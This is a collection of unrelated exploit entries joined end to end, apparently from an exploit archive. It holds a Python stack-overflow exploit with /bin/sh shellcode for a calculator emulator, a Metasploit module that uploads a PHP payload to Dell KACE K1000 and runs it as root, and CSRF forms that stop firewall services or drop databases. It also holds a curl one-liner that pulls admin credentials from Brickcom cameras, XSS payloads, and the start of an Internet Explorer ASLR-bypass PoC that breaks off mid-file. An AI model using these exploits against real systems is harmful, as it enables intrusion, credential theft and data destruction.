#2 0xb6ecaa23 in __GI_abort () at abort.c:89
#3 0xb6f07778 in __libc_message (do_abort=do_abort@entry=0x2,
fmt=fmt@entry=0xb6ffd715 "*** %s ***: %s
#4 0xb6f97b85 in __GI___fortify_fail (msg=msg@entry=0xb6ffd6fd "stack
smashing detected") at fortify_fail.c:31
#5 0xb6f97b3a in __stack_chk_fail () at stack_chk_fail.c:28
#6 0x0811beb3 in _start ()
import os,subprocess
def run():
try:
print "# Texas Instrument Emulator Buffer Overflow by Juan Sacco"
print "# This exploit is for educational purposes only"
# JUNK + SHELLCODE + NOPS + EIP
junk = "\x41"*84
shellcode =
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
nops = "\x90"*12
eip = "\xd1\xf3\xff\xbf"
subprocess.call(["tiem ",'-rom= ', junk + shellcode + nops + eip])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, Texas Instrument emulator not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit Tiem 3.03-nogdb+dfsg-3 Local Overflow Exploit"
print "Author: Juan Sacco"
except IndexError:
howtousage()
run()
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Dell KACE K1000 File Upload',
'Description' => %q{
This module exploits a file upload vulnerability in Kace K1000
versions 5.0 to 5.3, 5.4 prior to 5.4.76849 and 5.5 prior to 5.5.90547
which allows unauthenticated users to execute arbitrary commands
under the context of the 'www' user.
This module also abuses the 'KSudoClient::RunCommandWait' function
to gain root privileges.
This module has been tested successfully with Dell KACE K1000
version 5.3.
},
'License' => MSF_LICENSE,
'Privileged' => true,
'Platform' => 'unix', # FreeBSD
'Arch' => ARCH_CMD,
'Author' =>
[
'Bradley Austin (steponequit)', # Initial discovery and exploit
'Brendan Coles <bcoles[at]gmail.com>', # Metasploit
],
'References' =>
[
['URL', 'http://console-cowboys.blogspot.com/2014/03/the-curious-case-of-ninjamonkeypiratela.html']
],
'Payload' =>
{
'Space' => 1024,
'BadChars' => "\x00\x27",
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl'
}
},
'DefaultTarget' => 0,
'Targets' =>
[
['Automatic Targeting', { 'auto' => true }]
],
'DisclosureDate' => 'Mar 7 2014'))
end
def check
res = send_request_cgi('uri' => normalize_uri('service', 'kbot_upload.php'))
unless res
vprint_error('Connection failed')
return Exploit::CheckCode::Unknown
end
if res.code && res.code == 500 && res.headers['X-DellKACE-Appliance'].downcase == 'k1000'
if res.headers['X-DellKACE-Version'] =~ /\A([0-9])\.([0-9])\.([0-9]+)\z/
vprint_status("Found Dell KACE K1000 version #{res.headers['X-DellKACE-Version']}")
if $1.to_i == 5 && $2.to_i <= 3 # 5.0 to 5.3
return Exploit::CheckCode::Vulnerable
elsif $1.to_i == 5 && $2.to_i == 4 && $3.to_i <= 76849 # 5.4 prior to 5.4.76849
return Exploit::CheckCode::Vulnerable
elsif $1.to_i == 5 && $2.to_i == 5 && $3.to_i <= 90547 # 5.5 prior to 5.5.90547
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def exploit
# upload payload
fname = ".#{rand_text_alphanumeric(rand(8) + 5)}.php"
payload_path = "/kbox/kboxwww/tmp/"
post_data = "<?php require_once 'KSudoClient.class.php';KSudoClient::RunCommandWait('rm #{payload_path}#{fname};#{payload.encoded}');?>"
print_status("Uploading #{fname} (#{post_data.length} bytes)")
res = send_request_cgi(
'uri' => normalize_uri('service', 'kbot_upload.php'),
'method' => 'POST',
'vars_get' => Hash[{
'filename' => fname,
'machineId' => "#{'../' * (rand(5) + 4)}#{payload_path}",
'checksum' => 'SCRAMBLE',
'mac' => rand_text_alphanumeric(rand(8) + 5),
'kbotId' => rand_text_alphanumeric(rand(8) + 5),
'version' => rand_text_alphanumeric(rand(8) + 5),
'patchsecheduleid' => rand_text_alphanumeric(rand(8) + 5) }.to_a.shuffle],
'data' => post_data)
unless res
fail_with(Failure::Unreachable, 'Connection failed')
end
if res.code && res.code == 200
print_good('Payload uploaded successfully')
else
fail_with(Failure::UnexpectedReply, 'Unable to upload payload')
end
# execute payload
res = send_request_cgi('uri' => normalize_uri('tmp', fname))
unless res
fail_with(Failure::Unreachable, 'Connection failed')
end
if res.code && res.code == 200
print_good('Payload executed successfully')
elsif res.code && res.code == 404
fail_with(Failure::NotVulnerable, "Could not find payload '#{fname}'")
else
fail_with(Failure::UnexpectedReply, 'Unable to execute payload')
end
end
end
#######################################################################################
# Title: Microsoft Office Excel Out-of-Bounds Read Remote Code Execution
# Application: Microsoft Office Excel
# Affected Products: Microsoft Office Excel 2007,2010,2013,2016
# Software Link: https://products.office.com/en-ca/excel
# Date: April 12, 2016
# CVE: CVE-2016-0122 (MS16-042)
# Author: Sébastien Morin from COSIG
# Contact: https://twitter.com/COSIG_ (@COSIG_)
# Personal contact: https://smsecurity.net/; https://twitter.com/SebMorin1 (@SebMorin1)
#######################################################################################
===================
Introduction:
===================
Microsoft Excel is a spreadsheet developed by Microsoft for Windows, Mac OS X, and iOS. It features calculation, graphing tools, pivot tables, and a macro programming language called Visual Basic for Applications. It has been a very widely applied spreadsheet for these platforms, especially since version 5 in 1993, and it has replaced Lotus 1-2-3 as the industry standard for spreadsheets. Excel forms part of Microsoft Office.
(https://en.wikipedia.org/wiki/Microsoft_Excel)
#######################################################################################
===================
Report Timeline:
===================
2016-02-06: Sébastien Morin from COSIG report the vulnerability to MSRC.
2016-02-16: MSRC confirm the vulnerability.
2016-04-12: Microsoft fixed the issue (MS16-042).
2016-04-13: Advisory released.
#######################################################################################
===================
Technical details:
===================
This vulnerability could allow remote code execution if a user opens a specially crafted Microsoft Office file (.xlsm). An attacker who successfully exploited the vulnerabilities could run arbitrary code in the context of the current user.
#######################################################################################
==========
POC:
==========
https://smsecurity.net/wp-content/uploads/2016/04/Microsoft_Office_Excel_Out-of-Bounds_Read_RCE.xlsm
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39694.zip
#######################################################################################
# Exploit Title: pfSense Firewall <= 2.2.6 Cross-Site Request Forgery
# Exploit Author: Aatif Shahdad
# Software Link: http://files.nyi.pfsense.org/mirror/downloads/old/pfSense-LiveCD-2.2.5-RELEASE-i386.iso.gz
# Version: 2.2.6 and below.
# Contact: https://twitter.com/61617469665f736
# Category: webapps
1. Description
An attacker can coerce a logged-in victim's browser to issue requests that will start/stop/restart services on the Firewall.
2. Proof of Concept
Login to the Web Console, for example, http://192.168.0.1 (set at the time of install) and open the following POC’s:
Start NTPD service:
<html>
<body>
<form action="https://192.168.0.1/status_services.php">
<input type="hidden" name="mode" value="startservice" />
<input type="hidden" name="service" value="ntpd" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Stop NTPD service:
<html>
<body>
<form action="https://192.168.0.1/status_services.php">
<input type="hidden" name="mode" value="stopservice" />
<input type="hidden" name="service" value="ntpd" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Restart NTPD service:
POC:
<html>
<body>
<form action="https://192.168.0.1/status_services.php">
<input type="hidden" name="mode" value="restartservice" />
<input type="hidden" name="service" value="ntpd" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
The service will automatically start/stop.
Note: That NTPD service can be replaced with any service running on the Firewall. For example, to stop the APINGER (gateway monitoring daemon) service, use the following POC:
<html>
<body>
<form action="https://192.168.0.1/status_services.php">
<input type="hidden" name="mode" value="stopservice" />
<input type="hidden" name="service" value="apinger" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
3. Solution:
Upgrade to version 2.3 at https://www.pfsense.org/download/mirror.php?section=downloads
_ _ _ _
| | | | | |
___ _ ____ _____| | | | __ _| |__ ___
/ _ \| '__\ \ /\ / / _ \ | | |/ _` | '_ \/ __|
| (_) | | \ V V / __/ | | | (_| | |_) \__ \
\___/|_| \_/\_/ \___|_|_|_|\__,_|_.__/|___/
Security Adivisory
2016-04-12
www.orwelllabs.com
twt:@orwelllabs
sm1thw@0rw3lll4bs:~/bb# ./Bruce.S
[+] surveillance is the business model
of the internet - OK!
sm1thw@0rw3lll4bs:~/bb# echo $?
6079
Adivisory Information
=====================
Vendor: Brickcom Corporation
CVE-Number:N/A
Adivisory-URL:
http://www.orwelllabs.com/2016/04/Brickcom-Multiple-Vulnerabilities.html
OLSA-ID: OLSA-2015-12-12
Impact: High (especially because some of these products are used in
critical environments.)
Remote: Yes
p4n0pt1c0n
I. Insecure Direct Object Reference/Authentication Bypass
II. Sensitive information in plaintext
III. Hard-coded Credentials
IV. Cross-site scripting
V. Basic Authentication
VI. Cross-site Request Forgery
Background
----------
Brickcom (calls itself) as a "leading network video manufacturer in the IP
surveillance industry.
Dedicated to providing the best IP surveillance solutions with a solid
foundation for engineering
quality network video equipment with a Research and Development Department
that has been producing
wireless broadband networking equipment for over twenty years."
These products are used as video surveillance system by costumers and
important sectors such as the Thai 4ir F0rce, as can be seen on the
Vendor's web site.
* notes:
- some firmwares affected (item 'affected products' are very recent, having
been launched
a few months ago, and still vulnerable ... so this is an structural/legacy
problem.
- sensitive information presented in this advisory are fake.
I. Insecure Direct Object Reference/Authentication Bypass
---------------------------------------------------------
(+) affected scripts
- configfile.dump
- syslog.dump
Path: Maintenance -> Configuration -> 'Export'
+ configfile.dump
An unauthenticated GET request to the script "configfile.dump", as follows:
http://xxx.xxx.xxx.xxx/configfile.dump?action=get
or like this
http://xxx.xxx.xxx.xxx/configfile.dump.backup
http://xxx.xxx.xxx.xxx/configfile.dump.gz
or just
http://xxx.xxx.xxx.xxx/configfile.dump
returns all camera settings
[..code_snip..]
DeviceBasicInfo.firmwareVersion=v3.0.6.12
DeviceBasicInfo.macAddress=00:00:00:00:00:00
DeviceBasicInfo.sensorID=OV9X11
DeviceBasicInfo.internalName=Brickcom
DeviceBasicInfo.productName=Di-1092AX
DeviceBasicInfo.displayName=CB-1092AX
DeviceBasicInfo.modelNumber=XXX
DeviceBasicInfo.companyName=Brickcom Corporation
DeviceBasicInfo.comments=[CUBE HD IPCam STREEDM]
DeviceBasicInfo.companyUrl=www.brickcom.com
DeviceBasicInfo.serialNumber=AXNB02B211111
DeviceBasicInfo.skuType=LIT
DeviceBasicInfo.ledIndicatorMode=1
DeviceBasicInfo.minorFW=1
DeviceBasicInfo.hardwareVersion=
DeviceBasicInfo.PseudoPDseProdNum=P3301
AudioDeviceSetting.muted=0
[..code_snip..]
and all credentials including the administrator account, like this:
UserSetSetting.userList.size=2
UserSetSetting.userList.users0.index=0
UserSetSetting.userList.users0.password=MyM4st3rP4ss <<<--- admin pass
UserSetSetting.userList.users0.privilege=1
UserSetSetting.userList.users0.username=Cam_User <<<--- admin user
UserSetSetting.userList.users1.index=0
UserSetSetting.userList.users1.password=C0mm0mP4ss <<<--- (commom) user
pass
UserSetSetting.userList.users1.privilege=1
UserSetSetting.userList.users1.username=User_name <<<--- (commom)
username
UserSetSetting.userList.users2.index=0
UserSetSetting.userList.users2.password=[..code_snip..]
[snip]
BasicNetworkSetting.pppoe.password= <<<--- ppoe user
BasicNetworkSetting.pppoe.username= <<<--- ppoe pass
UPnPSetting.enabled=1
UPnPSetting.name=CB-102Ap-1ffc3
Brickcom.enabled=1
DDNSSetting.dyndnsEnabled=0
DDNSSetting.dyndns.wildcardEnabled=0
DDNSSetting.dyndns.username= <<<--- dyndns user
DDNSSetting.dyndns.password= <<<--- dyndns password
DDNSSetting.dyndns.hostname=
DDNSSetting.tzodnsEnabled=0
DDNSSetting.tzodns.wildcardEnabled=0
DDNSSetting.tzodns.username= <<<--- and here...
DDNSSetting.tzodns.password= <<<--- here....
DDNSSetting.tzodns.hostname=
DDNSSetting.noipdnsEnabled=0
DDNSSetting.noipdns.wildcardEnabled=0
DDNSSetting.noipdns.username= <<<--- here
DDNSSetting.noipdns.password= <<<--- here
DDNSSetting.noipdns.hostname=
and many others...
- Path: System -> System Log -> 'Save to File'
+ syslog.dump
- Request:
(unauthenticated) GET http://xxx.xxx.xxx.xxx/syslog.dump?action=get
- Response:
[..code_snip..]
LOG_NOTICE-WebServer :User '[admin]' logged in to [web server], Sat Mar 1
21:13:36 2014
LOG_NOTICE-WebServer :User '[admin]' logged in to [web server], Sat Mar 1
21:11:02 2014
[..code_snip..]
Proof of Concept
`````````````````
Online Bash exploit-p0c:
curl -s -O http://xxx.xxx.xxx.xxx/configfile.dump && grep "users0"
configfile.dump|awk '{ FS="."; } { print $4; }' || echo -e "[-] The target
seems not be vulnerable, Mr. Robot! \n"
IF target (xxx.xxx.xxx.xxx) is vulnerable the exploit will show a username,
password and privilege level (1:admin), like this:
password=4adm1niS3cr3tP4ss
privilege=1
username=BrickcomADMIN
and a configfile.dump with all credentials, settings, etc. will be recorded
locally.
IF not vulnerable, you'll see the message:
"[-] The target seems not bet vulnerable, Mr. Robot!"
II. sensitive information in plaintext
--------------------------------------
As shown, there are countless cases where credentials and other sensitive
information are store in plaintext.
III. Hard-coded Credentials
---------------------------
All credentials and other sensitive information can be found in html page
user_management_config.html,
Just viewing the html source code:
view-source:http://{xxx.xxx.xxx.xxx}/user_management_config.html
<script type="text/javascript">
var Edit_id="";
var userSet_size="5"
var User_index=new Array(10);
var User_username=new Array(10);
var User_password=new Array(10);
var User_privilege=new Array(10);
User_index[0]="1";
User_username[0]="admin"; <<<----
User_password[0]="admin"; <<<----
User_privilege[0]="1";
User_index[1]="2";
User_username[1]="masteruser"; <<<----
User_password[1]="masterP4sss1*"; <<<----
User_privilege[1]="0";
IV. Cross-site scripting
------------------------
(+) Script: /cgi-bin/NotificationTest.cgi
(+) Param: action=
REQUEST: http://xxx.xxx.xxx.xxx/cgi-bin/NotificationTest.cgi?action=[ **
XSS
**]&addressType=&hostname=h0stn4mE&ipAddress=xxx.xxx.xxxx.xxx&ipv6Address=&portNo=&accountName=brickcom&password=brickcom&ShareDIR=
V. Basic Authentication
-----------------------
The response asks the user to enter credentials for Basic HTTP
authentication.
If these are supplied, they will be submitted over clear-text HTTP (in
Base64-encoded form).
V. Cross-site Request Forgery
-----------------------------
# To add an administrative credential: "brickcom:brickcom"
> Privilege levels:
- visor : 0
- admin : 1
- visor remoto : 2
<html>
<!-- Brickcom FB-100Ae IP Box Camera- CSRF PoC -->
<body>
<form action="http://{xxx.xxx.xxx.xxx}/cgi-bin/users.cgi" method="POST">
<input type="hidden" name="action" value="add" />
<input type="hidden" name="index" value="0" />
<input type="hidden" name="username" value="brickcom" />
<input type="hidden" name="password" value="brickcom" />
<input type="hidden" name="privilege" value="1" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# to remove this credential:
<html>
<!-- Brickcom FB-100Ae IP Box Camera- CSRF PoC -->
<body>
<form action="http://{xxx.xxx.xxx.xxx}/cgi-bin/users.cgi" method="POST">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="username" value="brickcom" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
affected products
-----------------
(+) various products, including models:
Brickcom FB-100Ae IP Box Camera - Firmware Version: v3.0.6.12
(release:09/08/2010 14:46)
Brickcom WCB-100Ap Wireless Camera - Firmware Version: v3.0.6.26
(release:01/21/2011 18:31)
Vandal Dome Cameras
-------------------
Brickcom VD-202Ne Vandal Dome Camera - Firmware Version: v37019_Promise
(release:2015-10-01_18:46:07)
Brickcom VD-300Np Vandal Dome Camera - Firmware Version: v3.7.0.23T
(release:2016-03-21_10:08:24)
Brickcom VD-E200Nf Vandal Dome Camera - Firmware Version: v3.7.0.5T
(release:2015-06-25_11:18:07)
Bullet Cameras
--------------
Brickcom OB-202Ne Bullet Camera - Firmware Version: v3.7.0.18R
(release:2015-09-08_18:40:11)
Brickcom OB-E200Nf Bullet Camera - Firmware Version: v3.7.0.18.3R
(release:2015-10-16_11:36:46)
Brickcom OB-200Np-LR Bullet Camera - Firmware Version: v3.7.0.18.3R
(release:2015-10-15_11:30:46)
Brickcom OB-500Ap Bullet Camera - Firmware Version: v3.7.0.1cR
(release:2016-01-18_10:07:03)
Brickcom GOB-300Np Bullet Camera (Unique Series) - Firmware Version:
v3.7.0.17A (release: 2015-07-10_11:36:41)
Brickcom OB-200Np-LR Bullet Camera (Unique Series) - Firmware Version:
v3.7.0.18.3R (release: 2015-10-15_11:30:46)
Mini Dome Camera
----------------
Brickcom MD-300Np Mini Dome Camera - Firmware Version: v3.2.2.8
(release:2013-08-01)
Cube Camera
-----------
Brickcom CB-102Ae V2 Cube Camera - Firmware Version: v3.0.6.12 (release:
09/07/2010 11:45)
Fixed Dome Camera
-----------------
Brickcom FD-202Ne Fixed Dome Camera - Firmware Version:v3.7.0.17R
(release: 2015-08-19_18:47:31)
Legal Notices
+++++++++++++
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of
this information.
Timeline
++++++++
2015-03-20 - Issues discovered
2015-03-30 - attempt to contact Vendor
2015-12-12 - attempt to assign CVE
2016-04-12 - Not easy way to contact vendor, (ON Twitter) the last tweet
was 2011-01-31...
2016-04-14 - Full disclosure
About Orwelllabs
++++++++++++++++
Orwelllabs is a (doubleplusungood) security research lab interested in
embedded device & webapp hacking &&
aims to create some intelligence around this vast and confusing picture
that is the Internet of things.
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
#################################################################################################################################################
# Exploit Title: PHPmongoDB v1.0.0 - Multiple Vulnerabilities [CSRF |
HTML(or Iframe) Injection | XSS (Reflected & Stored)]
# Date: 14.04.2016
# Exploit Author: Ozer Goker
# Vendor Homepage: http://www.phpmongodb.org
# Software Link: https://github.com/phpmongodb/phpmongodb
# Version: 1.0.0
#################################################################################################################################################
Introduction
A Tool available for administrative work of MongoDB over Web. It is
PHPmongoDB. source = http://www.phpmongodb.org
Vulnerabilities: CSRF | HTML(or Iframe) Injection | XSS (Reflected & Stored)
CSRF details:
#################################################################################################################################################
CSRF1
Create Database
<html>
<body>
<form action="http://localhost/phpmongodb/index.php" method="POST">
<input type="text" name="db" value="db"/>
<input type="text" name="load" value="Database/Save"/>
<input type="submit" value="Create DB"/>
</form>
</body>
</html>
#################################################################################################################################################
CSRF2
Drop Database
<html>
<body>
<form action="http://localhost/phpmongodb/index.php" method="POST">
<input type="text" name="db" value="db"/>
<input type="text" name="load" value="Database/Drop"/>
<input type="submit" value="Drop DB"/>
</form>
</body>
</html>
#################################################################################################################################################
CSRF3
Create Collection
<html>
<body>
<form action="http://localhost/phpmongodb/index.php" method="POST">
<input type="text" name="collection" value="testcollection"/>
<input type="text" name="load" value="Collection/CreateCollection"/>
<input type="text" name="db" value="db"/>
<input type="submit" value="Create Collection"/>
</form>
</body>
</html>
#################################################################################################################################################
Drop Collection
<html>
<body>
<form action="http://localhost/phpmongodb/index.php" method="POST">
<input type="text" name="collection" value="testcollection"/>
<input type="text" name="load" value="Collection/DropCollection"/>
<input type="text" name="db" value="db"/>
<input type="submit" value=Drop Collection"/>
</form>
</body>
</html>
#################################################################################################################################################
Execute Code
<html>
<body>
<form action="http://localhost/phpmongodb/index.php?load=Server/Execute"
method="POST">
<input type="text" name="code" value="db.getCollectionNames()"/>
<input type="text" name="db" value="db"/>
<input type="submit" value=Execute Code"/>
</form>
</body>
</html>
#################################################################################################################################################
Logout
<html>
<body>
<form action="http://localhost/phpmongodb/index.php?load=Login/Logout"
method="POST">
<input type="submit" value="Logout"/>
</form>
</body>
</html>
#################################################################################################################################################
HTML Injection details:
#################################################################################################################################################
HTML Injection1
URL
http://localhost/phpmongodb/index.php/%22%3E%3Ciframe%20src=http://www.phpmongodb.org%3E
METHOD
Get
PARAMETER
URL
PAYLOAD
/"><iframe src=http://www.phpmongodb.org>
#################################################################################################################################################
HTML Injection2
URL
http://localhost/phpmongodb/index.php?size=&load=Collection%2fCreateCollection&max=&capped=on&collection=system.indexes%253E%253Ciframe%2520src%253Dhttp%253A%252f%252fwww.phpmongodb.org%253E&db=local
METHOD
Get
PARAMETER
collection
PAYLOAD
%253E%253Ciframe%2520src%253Dhttp%253A%252f%252fwww.phpmongodb.org%253E
#################################################################################################################################################
HTML Injection3
URL
http://localhost/phpmongodb/index.php?size=&load=Collection%2fCreateCollection&max=&capped=on&collection=system.indexes&db=local%253E%253Ciframe%2520src%253Dhttp%253A%252f%252fwww.phpmongodb.org%253E
METHOD
Get
PARAMETER
db
PAYLOAD
%253E%253Ciframe%2520src%253Dhttp%253A%252f%252fwww.phpmongodb.org%253E
#################################################################################################################################################
HTML Injection4 (Stored)
URL
http://localhost/phpmongodb/index.php
METHOD
Post
PARAMETER
collection
PAYLOAD
%253E%253Ciframe%2520src%253Dhttp%253A%252f%252fwww.phpmongodb.org%253E
Request
POST /phpmongodb/index.php HTTP/1.1
collection=testcollection%253E%253Ciframe%2520src%253Dhttp%253A%252f%
252fwww.phpmongodb.org
%253E&size=&max=&load=Collection%2FCreateCollection&db=db&save=
#################################################################################################################################################
XSS details:
#################################################################################################################################################
XSS1 (Reflected)
URL
http://localhost/phpmongodb/index.php/%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
METHOD
Get
PARAMETER
URL
PAYLOAD
/"><script>alert(1)</script>
#################################################################################################################################################
XSS2 (Reflected)
URL
http://localhost/phpmongodb/index.php?size=&load=Collection%2fCreateCollection&max=&capped=on&collection=system.indexes%253cscript%253ealert%25282%2529%253c%252fscript%253e&db=local
METHOD
Get
PARAMETER
collection
PAYLOAD
%253cscript%253ealert%25282%2529%253c%252fscript%253e
#################################################################################################################################################
XSS3 (Reflected)
URL
http://localhost/phpmongodb/index.php?size=&load=Collection%2fCreateCollection&max=&capped=on&collection=system.indexes&db=local%253cscript%253ealert%25283%2529%253c%252fscript%253e
METHOD
Get
PARAMETER
db
PAYLOAD
%253cscript%253ealert%25283%2529%253c%252fscript%253e
#################################################################################################################################################
XSS4 (stored)
URL
http://localhost/phpmongodb/index.php
METHOD
Post
PARAMETER
collection
PAYLOAD
%253Cscript%253Ealert%25284%2529%253C%252fscript%253E
Request
POST /phpmongodb/index.php HTTP/1.1
collection=testcollection%253Cscript%253Ealert%25284%2529%253C%252fscript%253E&size=&max&load=Collection%2FCreateCollection&db=db&save=
#################################################################################################################################################
XSS5 (Stored)
http://localhost/phpmongodb/index.php?load=Server/Execute
METHOD
Post
PATAMETER
db
PAYLOAD
%253Cscript%253Ealert%25285%2529%253C%252fscript%253E
Request
POST /phpmongodb/index.php?load=Server/Execute HTTP/1.1
code=db.getCollectionNames%28%29&db=db%253Cscript%253Ealert%25285%2529%253C%252fscript%253E
#################################################################################################################################################
<!--
CVE-2015-6086
Out Of Bound Read Vulnerability
Address Space Layout Randomization (ASLR) Bypass
Improper handling of new line and white space character caused
Out of Bound Read in CDOMStringDataList::InitFromString. This
flaw can be used to leak the base address of MSHTML.DLL and
effectively bypass Address Space Layout Randomization.
Affected Version:
Internet Explorer 9
Internet Explorer 10
Internet Explorer 11
Test Bed:
IE: 10 & 11
KB: KB3087038
OS: Windows 7 SP1 x86
Advisory:
http://www.payatu.com/advisory-ie_cdomstringdatalist/
https://technet.microsoft.com/library/security/MS15-112
http://www.zerodayinitiative.com/advisories/ZDI-15-547/
Copyright 2016 © Payatu Technologies Pvt. Ltd.
Author: Ashfaq Ansari
Email: ashfaq[at]payatu[dot]com
Websites: www.payatu.com
www.nullcon.net
www.hardwear.io
www.null.co.in
This program is free software: you can redistribute it and/or modify it
under the terms of the GNU General Public License as published by the
Free Software Foundation, either version 3 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT
ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with
this program. If not, see <http://www.gnu.org/licenses/>.
THIS SOFTWARE IS PROVIDED ``AS IS'' AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING,
BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A
PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS
BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;
LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY
THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
POSSIBILITY OF SUCH DAMAGE.
-->
<!DOCTYPE html>
<html>
<head>
<title>IE 10-11 Windows 7 SP1 x86 - OOB Read ALSR Bypass PoC</title>
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="expires" content="0"/>
<script type="text/javascript">
/**
* This function is used to create string of desired size.
*
* @param character
* @param size
* @returns {string}
*/
function createString(character, size) {
while (character.length < size) {
character += character;
}
// BSTR structure
// header | unicode string | NULL terminator
// 4 bytes | sizeof(string) * 2 | 2 bytes
return character.substr(0, (size - 6) / 2);
}
/**
* This function is used to get the Internet Explorer's version.
*
* @link http://stackoverflow.com/questions/19999388/jquery-check-if-user-is-using-ie
* @returns {int | null}
*/
function getInternetExplorerVersion() {
var userAgent = window.navigator.userAgent;
var msie = userAgent.indexOf('MSIE');
if (msie > 0) {
return parseInt(userAgent.substring(msie + 5, userAgent.indexOf('.', msie)), 10);
}
var trident = userAgent.indexOf('Trident/');
if (trident > 0) {
var rv = userAgent.indexOf('rv:');
return parseInt(userAgent.substring(rv + 3, userAgent.indexOf('.', rv)), 10);
}
var edge = userAgent.indexOf('Edge/');
if (edge > 0) {
return parseInt(userAgent.substring(edge + 5, userAgent.indexOf('.', edge)), 10);
}
return null;
}
/**
* This function is used to leak the base address of MSHTML.DLL.
*
* @param offsetOfMSHTMLBaseAddress
*/
function LeakMSHTMLBaseAddress(offsetOfMSHTMLBaseAddress) {
// Step 1: Let's do some clean up
CollectGarbage();
var eventArray = new Array();
var polyLineArray = new Array();
var exploitSuccessful = false;
// Step 2: As the target object is stored in Process Heap
// instead of Isolated Heap, we can use any element that
